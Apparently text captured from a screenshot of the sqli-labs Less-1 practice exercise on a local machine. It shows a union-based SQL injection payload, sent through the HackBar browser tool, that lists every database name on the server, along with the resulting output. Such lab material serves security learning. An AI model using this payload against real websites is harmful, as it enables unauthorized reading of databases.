 Less-1 **Error Based- String*
127.0.0.1/sqllib/Less-1/?id=-1'union select 1,group_concat(schema_name),3 from information_schema.schemata --+
php
tips
Welcome Dhakkan
Your Login name:bwapp,challenges,dvwa,information_schema,mysql,performance_schema,phpmyadmin,pikachu,security,test
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribu
Load URL
Split URL
Execute
http://127.0.0.1/sqllib/Less-1/
?id=-1'union select 1,group_concat(schema
_name),3 from information_schema.schemata --+
Post data Referer User Agent Cookies Clear All